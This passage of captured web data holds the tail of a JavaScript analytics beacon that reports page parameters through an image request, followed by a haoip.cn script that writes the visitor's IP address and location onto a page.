        if (key.length === 0 || len === 0) return false;

        queryStr = '?k=' + key + '&_t=' + (new Date()).getTime();
        for (var _key in params) {
            queryStr += '&' + _key + '=' + encodeURIComponent(params[_key]);
        }
        if (typeof paramA == "object") {
            for (var _key in paramA) {
                if (/^[a-h]$/.test(_key)) {
                    queryStr += '&' + _key + '=' + encodeURIComponent(paramA[_key]);
                }
            }
        } else  {
            for (var i = 1; i <= len; i++) {
                queryStr += '&' + paramName[i] + '=' + encodeURIComponent(arguments[i]);
            }
        }

        try {
            (new Image()).src = url + queryStr;
        } catch (e) {
        }
    }

})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://haoip.cn/ipjs
body_size: 104
content:
document.write("IP地址: <a href='https://haoip.cn/ip/18.118.25.57' target='_blank' class='haoip' id='haoip' title='数据由<Haoip.CN>多数据源查IP提供'>18.118.25.57</a> (美国 美国)");
